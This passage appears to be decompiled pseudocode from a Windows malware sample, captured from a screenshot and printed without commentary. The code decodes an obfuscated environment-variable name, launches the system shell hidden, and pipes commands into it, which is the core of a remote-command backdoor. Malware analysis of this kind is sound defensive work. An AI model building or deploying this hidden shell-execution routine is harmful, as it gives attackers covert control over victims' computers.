 37 ++v1;
38 while ( *(&v8 + v1) != -1 );
39 Name = 0;
40 memset(&v22, 0, 0x1FFu);
41 for ( i = 0; i < v1; ++i )
42 *(&Name + i) = *((_BYTE *)&v8 + 4 * i) - 3;
43 GetEnvironmentVariableA(&Name, &Buffer, 0x104u);
44 PipeAttributes.nLength = 12;
45 PipeAttributes.bInheritHandle = 1;
46 PipeAttributes.lpSecurityDescriptor = 0;
47 CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
48 ProcessInformation = 0;
49 dword_4085B0 = 0;
50 dword_4085B4 = 0;
51 dword_4085B8 = 0;
52 memset(&StartupInfo, 0, 0x44u);
53 StartupInfo.wShowWindow = 0;
54 StartupInfo.hStdError = hWritePipe;
55 StartupInfo.hStdOutput = hWritePipe;
56 StartupInfo.cb = 68;
57 CreatePipe(&v5, &hFile, &PipeAttributes, 0);
58 StartupInfo.hStdInput = v5;
59 StartupInfo.dwFlags = 261;
60 CreateProcessA(&Buffer, 0, 0, 0, 1, 0, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)&ProcessInformation);
61 WriteFile(hFile, lpThreadParameter, strlen((const char *)lpThreadParameter), &NumberOfBytesWritten, 0);
62 return 0;
63 }